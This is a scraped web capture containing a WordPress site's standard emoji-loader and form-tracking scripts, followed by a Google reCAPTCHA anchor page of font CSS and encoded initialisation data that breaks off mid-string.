<script type="text/javascript" src="https://joint369.com/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.33.4" id="siteorigin-panels-front-styles-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joint369.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joint369.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGr6glAAAAABPWLPJPfM1lJLjnmUNa3bSWHsld&co=aHR0cHM6Ly9qb2ludDM2OS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l9el51f44fl
body_size: 48507
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n65BRBMTV3RM--o5jjfcWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n65BRBMTV3RM--o5jjfcWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n65BRBMTV3RM--o5jjfcWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w51fwqorwojChMKfBcO3FVZGQsK3wr9aD8OUw7XDl8KKw5tCJMOlw41sIGxIT8OuSH3CtsK9wo57w4RUw6DDicO3DsKzfkXDqcOcwqY8OsORczpVKcKpWgMwBldPfcKjdlzCvRDCmQlFMUDCo1Ewwqx3wqsXw4rCv8KOwr/[base64]/Ci8KDw6vCijnCgCIQw4nDlsK3dsKEw7LCrMKww6nCtWLDjRILAcOMCWnChHDDiWMNFsKHID4pw6tEGA9LK8OrwrHCpcK0T8KOw4vDs2IwwrQswqnCmAnDvcOmwpRywofDnxLDkxbDnW1sdMOCC1rCnj/Dqy/Cv8OHw6Yxw6zCp8OIKi3Diztcw7JJRcKFHXvDjy0odlDDi8KkY3hAwqljw69jwqcwwrF0TsKRGsOcw445wqA6BcKkWMOFwrkfw6/Dp1p9wrhNwp3Do8KAw6DCnhtlw5DCqcOHGcKCw6vChMOHw7Y0dzctDMOfZsO/JgYNwpQWBsO6wrHDvzYeGQ3CksKmwrB1OcK6YlPDlcKUDEhTwqJrw4jDhlrClll+GArCh8KtEcKawpUiehRwPCo+b8KRw41LNsO+GcKZSxpEw67Dm8K6wqgYFFnCmg/Cr8KmHCFxe8KwCRXCi3vCrWlVTyE5w4nCg